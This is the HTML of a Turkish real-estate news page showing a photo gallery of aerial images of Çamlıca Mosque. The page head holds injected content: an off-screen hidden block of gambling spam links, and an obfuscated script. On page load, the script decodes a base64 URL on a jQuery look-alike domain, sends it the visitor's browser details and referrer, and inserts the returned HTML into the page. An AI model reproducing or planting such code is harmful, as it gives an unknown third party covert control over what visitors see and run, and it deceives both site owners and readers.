

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html
body_size: 11414
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Çamlıca Camisi havadan görüntülendi!</title><meta name="description" content="Son detay çalışmalarının yapıldığı Çamlıca Camisi&#039;nden havadan kareler."><link rel="canonical" href="https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Genel Fotoğraflar",
                "item": "https://www.emlaktasondakika.com/genel-fotograflar"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Çamlıca Camisi havadan görüntülendi!",
                "item": "https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html"
      },
      "headline": "Çamlıca Camisi havadan görüntülendi!",
      "description": "Son detay çalışmalarının yapıldığı Çamlıca Camisi&#039;nden havadan kareler.",
      "image": "https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "26.12.2018 11:58"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Çamlıca Camisi havadan görüntülendi!" /><meta property="og:description" content="Son detay çalışmalarının yapıldığı Çamlıca Camisi&#039;nden havadan kareler." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Çamlıca Camisi havadan görüntülendi!" /><meta name="twitter:description" content="Son detay çalışmalarının yapıldığı Çamlıca Camisi&#039;nden havadan kareler." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/genel-fotograflar"><i class="icofont-rounded-right"></i> Genel Fotoğraflar</a></li><li><i class="icofont-rounded-right"></i> Çamlıca Camisi havadan görüntülendi!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" alt="Çamlıca Camisi havadan görüntülendi!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/genel-fotograflar"> Genel Fotoğraflar</a></li><!--li><i class="icofont-eye-alt"></i> 4242</li--><li><i class="icofont-calendar"></i> 26.12.2018 11:58</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Çamlıca Camisi havadan görüntülendi!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Çamlıca Camisi havadan görüntülendi!?&u=https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Çamlıca Camisi havadan görüntülendi!%20https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Çamlıca Camisi havadan görüntülendi!%20https://www.emlaktasondakika.com/genel-fotograflar/camlica-camisi-havadan-goruntulendi-173126.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Son detay çalışmalarının yapıldığı Çamlıca Camisi'nden havadan kareler.</h2><p></p><div class="container-fluid" style="margin-top: 20px;"><div class="row"><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_0bb36.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_6c6e3.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_6c6e3.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_38b7b.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_38b7b.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_e4462.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_e4462.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_5eaf5.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_5eaf5.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_d6c83.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_d6c83.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_f77c5.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_f77c5.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_d6584.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/12/26/760x430/camlica-camisi-havadan-goruntulendi_2741_d6584.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div></div></div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/camlica-camisi">çamlıca camisi</a></li><li><a href="https://www.emlaktasondakika.com/haber/havadan-goruntuler">havadan görüntüler</a></li><li><a href="https://www.emlaktasondakika.com/haber/camlica">çamlıca</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="173126"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div 